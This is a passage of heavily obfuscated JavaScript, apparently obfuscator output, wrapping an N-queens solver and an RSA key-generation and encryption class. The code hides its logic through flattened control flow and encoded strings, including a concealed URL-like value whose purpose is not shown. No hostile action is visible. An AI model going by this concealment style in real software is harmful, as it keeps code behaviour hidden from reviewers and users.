-0x89:vqO3Vt([...p0wdur.oh2zgTV]=e4dnF2n,p0wdur.iGi5HKQ=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={Vjc8msZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x20)with(e4dnF2n.j_qK9d||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xe4:case-0x85:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x79]]];case-0x8c:case KPTrD5- -0x91:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]]=(0x1,uYFL5SO.y_gYrO)(FaRDz6p[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x5b]]]);case e4dnF2n.Vjc8msZ.iHz_Lk+0x10b:case 0x11:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[0x7e,-0xc5,-0x48],e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xc1,KPTrD5+=0x23,JKxqF0Z+=0xdd);break;case-0x5d:case 0x28:case jZd7v6-0x76:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]];case-0x8b:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[-0xcf,-0x46,-0xb1],p0wdur.oh2zgTV[c7dILf[0x0]]=c7dILf[KPTrD5+0x81]);if(typeof KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+-0x46]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xa1,KPTrD5+=0x86,JKxqF0Z+=0x13f);break}else{vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xbf,KPTrD5+=-0x7a,JKxqF0Z+=0x13f);break}case-0x20:case-0xad:case 0x44:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.UnlyWh,jZd7v6+=0x40);break;case-0x9f:case KPTrD5-0xbf:default:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0x24,KPTrD5+=0x23,JKxqF0Z+=0x174);break}},p0wdur.LYavI0=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=0x40);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0xd8,0x2d).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...L158_un)=>{var KhGcUX,FaRDz6p;function*ThT14h(KhGcUX,FaRDz6p,UVZL8u,jZd7v6,T9blZX_={X3evEc:{}},KPTrD5){while(KhGcUX+FaRDz6p+UVZL8u+jZd7v6!==0x35)with(T9blZX_.NoRIsr||T9blZX_)switch(KhGcUX+FaRDz6p+UVZL8u+jZd7v6){case 0x73:default:case-0x94:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[KhGcUX+0x1c7]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[0x24c])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x334,FaRDz6p+=-0x2,UVZL8u+=-0x1c8,jZd7v6+=-0x264);break;case T9blZX_.X3evEc.IP9Ls9+-0x66:case-0x19:case 0x81:return BWFcr31;case 0xd6:case-0xeb:case FaRDz6p- -0xf:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.GC5dWh,KhGcUX+=-0x2e9,FaRDz6p+=0x10b,UVZL8u+=-0x5a,jZd7v6+=0x2f4);break;case 0xdc:case 0xd7:vqO3Vt([...YrYoN1a.bSOkzcG]=KPTrD5,YrYoN1a.Bwh5VYs=function*KhGcUX(FaRDz6p,UVZL8u,jZd7v6,T9blZX_={lPw9JmZ:{}}){while(FaRDz6p+UVZL8u+jZd7v6!==0x67)with(T9blZX_.Va2ecE||T9blZX_)switch(FaRDz6p+UVZL8u+jZd7v6){case-0x83:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0xb6,UVZL8u+=0x134,jZd7v6+=-0x7c);break;case 0x73:case-0x96:case T9blZX_.lPw9JmZ.MnuxFqs+-0x69:vqO3Vt(YrYoN1a.bSOkzcG[c7dILf[FaRDz6p+0xe1]]=function(KhGcUX,FaRDz6p,UVZL8u,jZd7v6){var T9blZX_;for(T9blZX_=jZd7v6;T9blZX_<UVZL8u;T9blZX_++){var KPTrD5;if(FaRDz6p.length!==T9blZX_)return;for(KPTrD5=c7dILf[0x1];KPTrD5<UVZL8u;KPTrD5++)if(YrYoN1a.bSOkzcG[c7dILf[0x6]](FaRDz6p,[T9blZX_,KPTrD5])){vqO3Vt(FaRDz6p.push([T9blZX_,KPTrD5]),YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX,FaRDz6p,UVZL8u,T9blZX_+c7dILf[0x3]));if(FaRDz6p.length===UVZL8u)KhGcUX.push(YrYoN1a.bSOkzcG[c7dILf[0xa]](FaRDz6p));FaRDz6p.pop()}}},YrYoN1a.bSOkzcG[c7dILf[0xa]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_={ChoBuf:{}}){while(UVZL8u+jZd7v6!==0xa6)with(T9blZX_.Wxbmzrb||T9blZX_)switch(UVZL8u+jZd7v6){case 0xbc:case T9blZX_.ChoBuf.d00dVOg+-0x112:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.QkP6zz,UVZL8u+=0x1bf,jZd7v6+=-0x9d);break;case T9blZX_.ChoBuf.uIta8Cj+-0xc6:case UVZL8u!=0xaa&&UVZL8u-0x4:for(KhGcUX[c7dILf[UVZL8u+0x8d]]=c7dILf[0x1];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x120]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[0x7]][KhGcUX[c7dILf[0x3f]]]=\"\";for(KhGcUX[c7dILf[UVZL8u+0x5b]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[UVZL8u+0x5b]]++)KhGcUX[c7dILf[UVZL8u+0x55]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x4f]][KhGcUX[c7dILf[UVZL8u+0x8d]]][c7dILf[0x3]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[0x7]];case UVZL8u- -0x54:default:case 0x1f:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[0x5f,0x7d,-0x82],KhGcUX[c7dILf[UVZL8u+-0x39]]=c7dILf[0x3],KhGcUX[c7dILf[UVZL8u+-0x32]]=[],KhGcUX[c7dILf[0xd2]]=KhGcUX[c7dILf[UVZL8u+-0x38]].length,T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,UVZL8u+=-0x87,jZd7v6+=-0x58);break;case T9blZX_.ChoBuf.uIta8Cj+-0xbc:case-0xd2:case 0x85:for(KhGcUX[c7dILf[0x3f]]=c7dILf[UVZL8u+0x14f];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x220]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[UVZL8u+0x18d]]]=\"\";for(KhGcUX[c7dILf[0xd]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[0xd]]++)KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x14f]][KhGcUX[c7dILf[UVZL8u+0x18d]]][c7dILf[UVZL8u+0x151]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[UVZL8u+0x155]];case 0x63:case UVZL8u-0x97:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,jZd7v6+=0xb5);break;case UVZL8u- -0x1e:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[-0x8d,-0xa8,-0x44],T9blZX_.Wxbmzrb=T9blZX_.yrGA0m,UVZL8u+=-0x71,jZd7v6+=0x36);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x39,0x54).next().value);if(FaRDz6p){return UVZL8u}}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0x53,jZd7v6+=0x41);break;default:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[-0xdb,-0xf2],T9blZX_.Va2ecE=T9blZX_.uvdYma,FaRDz6p+=-0x12b,UVZL8u+=0x1ab,jZd7v6+=-0x8e);break;case-0xe1:case jZd7v6-0x1a:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.xuioik,FaRDz6p+=-0x48,UVZL8u+=0x88,jZd7v6+=-0x8e);break;case 0xba:case jZd7v6- -0xac:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0x56,0xf1],T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x58,UVZL8u+=0x88,jZd7v6+=0x70);break;case jZd7v6- -0x86:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0xd2,0xc0],YrYoN1a.bSOkzcG[c7dILf[0x0]]=c7dILf[0x1],YrYoN1a.bSOkzcG[-c7dILf[UVZL8u+0xc0]]=ByRrKK(function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x3],KhGcUX[c7dILf[0x188]]=[]);if(KhGcUX[c7dILf[0x1]]===c7dILf[0x3]||KhGcUX[c7dILf[0x1]]>=c7dILf[0xd])YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX[c7dILf[0x188]],[],KhGcUX[c7dILf[0x1]],c7dILf[0x1]);return KhGcUX[c7dILf[0x188]]}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x121,UVZL8u+=0x124,jZd7v6+=0x83);break;case jZd7v6- -0xdc:case-0xae:YrYoN1a.bSOkzcG[c7dILf[0x6]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_,KPTrD5={Q6SFy91:{}}){while(UVZL8u+jZd7v6+T9blZX_!==-0x6a)with(KPTrD5.mhtQ50||KPTrD5)switch(UVZL8u+jZd7v6+T9blZX_){default:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xe9,0xa0,0x4],KhGcUX[c7dILf[0x0]]=c7dILf[0x6],KhGcUX[-c7dILf[jZd7v6+0x188]]=KhGcUX[c7dILf[0x1]].length);for(KhGcUX[-c7dILf[UVZL8u+-0xa3]]=c7dILf[0x1];KhGcUX[-c7dILf[0xbf]]<KhGcUX[-c7dILf[0x129]];KhGcUX[-c7dILf[UVZL8u+-0xa3]]++){if(KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[0xbf]]][c7dILf[0x1]]===KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x60]]||KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[UVZL8u+-0xa3]]][c7dILf[UVZL8u+-0x15f]]===KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[jZd7v6+0x62]])return FaRDz6p=!0x0,c7dILf[jZd7v6+0x18b];if(LbjDvr5(ReU7sL(0x244)+c7dILf[UVZL8u+-0xc1]).abs((KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[jZd7v6+0x11e]]][c7dILf[0x1]]-KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[0x1]])/(KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[0xbf]]][c7dILf[jZd7v6+0x62]]-KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x62]]))===c7dILf[UVZL8u+-0x15f])return FaRDz6p=!0x0,c7dILf[UVZL8u+-0x36]}vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=-0xdb,jZd7v6+=-0x44,T9blZX_+=0x51);break;case jZd7v6- -0xb0:vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=-0xa);break;case 0xd7:case 0xdf:case UVZL8u- -0xdc:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0x83,-0x3f,-0x28],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=0x121,jZd7v6+=-0x156,T9blZX_+=-0xa);break;case 0x3:return FaRDz6p=!0x0,c7dILf[0x14f];case T9blZX_!=0x29&&T9blZX_- -0xb8:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xc2,0x78,0x83],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=0x6d);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x162,-0x5f,-0x32).next().value);if(FaRDz6p){return UVZL8u}},c7dILf[0x6]);return YrYoN1a.WcZWp4=!0x0,LbjDvr5(ReU7sL(c7dILf[FaRDz6p+0x20a])+c7dILf[FaRDz6p+0x94]).log(YrYoN1a.bSOkzcG[-c7dILf[0x79]])}},YrYoN1a.WcZWp4=void 0x0,YrYoN1a.BWFcr31=(0x1,YrYoN1a.Bwh5VYs)(FaRDz6p+0x10c,-0x47,-0xb5).next().value);if(YrYoN1a.WcZWp4){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xfb,UVZL8u+=-0x10d,jZd7v6+=-0xd5);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xf1,UVZL8u+=0x85,jZd7v6+=-0x307);break}case T9blZX_.X3evEc.IP9Ls9+-0x97:case 0x5c:vqO3Vt(EAz0gT[c7dILf[0x119]]=class JKxqF0Z{static randomPrime(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]-c7dILf[0x3]),UVZL8u=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let jZd7v6=h6Zs7wN.randBetween(FaRDz6p,UVZL8u);if(jZd7v6.isProbablePrime(c7dILf[0x8])){return jZd7v6}}}static generate(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=(0x1,h6Zs7wN)(c7dILf[0x234]);let UVZL8u,jZd7v6;KhGcUX[c7dILf[0x1b8]]=c7dILf[0x1c];do{vqO3Vt(UVZL8u=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),jZd7v6=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),KhGcUX[c7dILf[0x1b8]]=h6Zs7wN.lcm(UVZL8u.prev(),jZd7v6.prev()))}while(h6Zs7wN.gcd(FaRDz6p,KhGcUX[c7dILf[0x1b8]]).notEquals(c7dILf[0x3])||UVZL8u.minus(jZd7v6).abs().shiftRight(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:FaRDz6p,n:UVZL8u.multiply(jZd7v6),d:FaRDz6p.modInv(KhGcUX[c7dILf[0x1b8]])}}static encrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x6]],KhGcUX[c7dILf[0x3]])}static decrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x3]],KhGcUX[c7dILf[0x6]])}static encode(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=KhGcUX[c7dILf[0x1]].split(\"\").map(KhGcUX=>KhGcUX.charCodeAt()).join(\"\");return(0x1,h6Zs7wN)(FaRDz6p)}static decode(KhGcUX){const FaRDz6p=KhGcUX.toString();let UVZL8u=\"\";for(let jZd7v6=c7dILf[0x1];jZd7v6<FaRDz6p.length;jZd7v6+=c7dILf[0x6]){let T9blZX_=LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0x6]));T9blZX_<=c7dILf[0x12a]?(UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0xa]))),jZd7v6++):UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(T9blZX_)}return UVZL8u}},K5Qs59I[\"YdprJE\"].exports=EAz0gT[c7dILf[0x119]],T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x2fb,UVZL8u+=-0x2c6);break;case jZd7v6!=-0x51&&jZd7v6- -0xa6:case 0x90:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[UVZL8u+-0xb])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[FaRDz6p+0x198])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[UVZL8u+0x229])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x3f4,FaRDz6p+=-0x148,UVZL8u+=-0x13e,jZd7v6+=-0x167);break;case jZd7v6- -0x140:vqO3Vt(T9blZX_.vZx00U={},T9blZX_.vZx00U.qs4i34=function(...KhGcUX){return ThT14h(-0xa2,-0x96,0x22b,-0x134,{vZx00U:T9blZX_.vZx00U,X3evEc:T9blZX_.X3evEc,XAW13Ox:{}},KhGcUX).next().value});if(ReU7sL(0x245)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.vZx00U,UVZL8u+=-0x9a);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,UVZL8u+=-0x9a,jZd7v6+=-0xe3);break}case UVZL8u- -0x216:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x310,FaRDz6p+=0x146,UVZL8u+=0x232,jZd7v6+=-0x1a);break;case 0xae:case UVZL8u!=0xbd&&UVZL8u- -0x32:case-0xdc:vqO3Vt((0x1,qs4i34)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,jZd7v6+=-0xe3);break;case T9blZX_.X3evEc.gPF7rz+0x191:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x43,0xdd,0x3d],T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2d,FaRDz6p+=-0x17b,UVZL8u+=0x232,jZd7v6+=-0x86);break;case 0x63:case T9blZX_.X3evEc.O6zZ_Lo+-0x47:case 0x8b:if(SnqE0J()){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0xcd,FaRDz6p+=0x15b,UVZL8u+=-0x25,jZd7v6+=0xbb);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x327,FaRDz6p+=0x13,UVZL8u+=-0x1fd,jZd7v6+=-0x18f);break}case 0xf0:case-0x41:vqO3Vt([...XAW13Ox.EAz0gT]=KPTrD5,XAW13Ox.EAz0gT[c7dILf[0x0]]=c7dILf[0x1],XAW13Ox.h6Zs7wN=K5Qs59I[\"YlAHRI\"](\"big-integer\"),T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x16c,jZd7v6+=-0x167);break;case-0x7c:vqO3Vt((0x1,IYbcFjV)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x47);break;case-0x58:case 0xb0:case T9blZX_.X3evEc.IP9Ls9+-0x62:return;case-0x5:case-0x31:case KhGcUX-0x238:return;case FaRDz6p-0x76:case 0xb2:case 0x3:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x12,0x5b,-0xa6],X3evEc.IYbcFjV=function(...KhGcUX){return ThT14h(0x183,-0x3f,0x38,-0xa0,{X3evEc:T9blZX_.X3evEc,YrYoN1a:{}},KhGcUX).next().value},L158_un[c7dILf[FaRDz6p+-0xf8]]=c7dILf[UVZL8u+-0x74]);if(ReU7sL(0x243)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2c,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x1b,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(0x83,0xf8,0x75,-0x16e).next().value);if(KhGcUX){return FaRDz6p}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){ByRrKK(ThT14h);function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x85]]=\"\\u0044\\u004e\\u0071\\u0056\\u0069\\u0030\\u007c\\u0078\\u0048\\u0046\\u006f\\u0024\\u0043\\u005e\\u0035\\u0034\\u0066\\u002a\\u0064\\u0057\\u0045\\u0060\\u003d\\u004b\\u005f\\u0076\\u006b\\u003c\\u0047\\u0021\\u0072\\u006a\\u0036\\u003a\\u0063\\u0038\\u0067\\u005b\\u0033\\u0075\\u002c\\u0049\\u002e\\u0040\\u0022\\u0065\\u004c\\u0032\\u006c\\u0058\\u0061\\u004d\\u005d\\u0053\\u004a\\u0042\\u0052\\u003b\\u0037\\u006d\\u0026\\u0029\\u002f\\u0051\\u005a\\u0059\\u0070\\u0077\\u0073\\u0041\\u0050\\u007b\\u0062\\u0031\\u0055\\u0023\\u007a\\u004f\\u003f\\u0025\\u002b\\u0054\\u0068\\u0074\\u007d\\u0039\\u0028\\u0079\\u003e\\u007e\\u006e\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x6b]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0xcb]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x6b]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x40]]=ThT14h[-c7dILf[0x85]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]],ThT14h[-c7dILf[0xcb]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0xcb]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0xcb]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=ThT14h(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x248)+c7dILf[0xb5]](auS9mb,LbjDvr5(UVZL8u(0x249)+c7dILf[0xca])[UVZL8u(0x24a)](auS9mb)[UVZL8u(0x24b)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={vkEzL9:{}},JrBorll){while(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z!==-0x28)with(e4dnF2n.fqXks4V||e4dnF2n)switch(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z){case 0x35:case-0xa0:case-0x8b:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=0x11,vkEzL9.EJHRuw=function(...UVZL8u){return T9blZX_(-0xc1,-0x62,-0xb6,0x2c4,{vkEzL9:e4dnF2n.vkEzL9,IRxkJCz:{}},UVZL8u).next().value},ThT14h[c7dILf[KPTrD5+0x4]]=c7dILf[KPTrD5+0x5]);if(ReU7sL(0x24c)+c7dILf[KPTrD5+0x258]in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x30,jZd7v6+=-0x185,KPTrD5+=0xd4,JKxqF0Z+=0xfb);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x82,jZd7v6+=-0x13e,KPTrD5+=-0xb2,JKxqF0Z+=0x1bf);break}case-0x26:vqO3Vt((0x1,EJHRuw)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x52,jZd7v6+=0x47,KPTrD5+=-0x186,JKxqF0Z+=0xc4);break;case JKxqF0Z-0x214:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=-0x47,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=-0x47,jZd7v6+=0x1fc,KPTrD5+=-0x1c7,JKxqF0Z+=0x160);break;case 0x4d:vqO3Vt(IxpbH3_[c7dILf[0xc2]]=ReU7sL(jZd7v6+0x2cb)+ReU7sL(0x251)+ReU7sL(0x252)+ReU7sL(0x253)+ReU7sL(0x254)+ReU7sL(0x255)+\"\\x6f\\x6d\",IxpbH3_[c7dILf[0x3b]]=ReU7sL(0x256)+ReU7sL(0x257)+ReU7sL(0x258)+ReU7sL(0x259)+\"\\x3f\",IxpbH3_[c7dILf[0x3a]]=(0x1,thsYII)(0x25a)+(0x1,thsYII)(0x25b)+(0x1,thsYII)(0x25c)+(0x1,thsYII)(0x25d)+(0x1,thsYII)(0x25e),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x47,KPTrD5+=0x93,JKxqF0Z+=-0x158);break;case KPTrD5- -0x67:case 0xf2:case 0xc6:if(SnqE0J()){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x2e,jZd7v6+=-0xea,KPTrD5+=0x100,JKxqF0Z+=-0x96);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x1e,jZd7v6+=-0x19,KPTrD5+=0x44,JKxqF0Z+=0xa5);break}case-0xe3:case KPTrD5-0x1b8:return KhGcUX[AiTIM6F[c7dILf[0x1]]]=(0x1,e4dnF2n.RdegW6.JKa_qNK)(FaRDz6p[AiTIM6F[c7dILf[0x1]]]);case 